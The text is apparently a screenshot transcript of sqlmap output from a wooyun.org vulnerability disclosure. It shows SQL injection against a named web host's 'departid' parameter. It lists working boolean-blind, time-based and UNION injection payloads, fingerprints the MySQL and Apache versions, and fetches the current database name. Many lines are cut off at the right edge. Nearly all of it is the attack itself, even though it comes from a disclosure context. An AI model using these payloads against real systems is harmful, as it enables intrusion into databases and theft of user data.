 ns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if
[y/N]
sqlmap identified the following injection points with a total of 37 HTTP(s) re
:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://wechat.m.xywy.com:80/Index/getIll?departid=1) AND 5950=595
(1958=1958
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://wechat.m.xywy.com:80/Index/getIll?departid=1) AND (SELECT
 (SELECT(SLEEP(5)))hMgq) AND (8051=8051
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: http://wechat.m.xywy.com:80/Index/getIll?departid=1) UNION ALL SE
ULL,CONCAT(0x716a786271,0x5a4a5a57676b47556a64,0x7171707671),NULL--
---
[09:28:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.21
back-end DBMS: MySQL 5.0.12
[09:28:23] [INFO] fetching current database
current database:    'xywy_weixin'
[09:28:23] [INFO] fetched data logged to text files under '/Users/dichuan/.sql
www.wooyun.org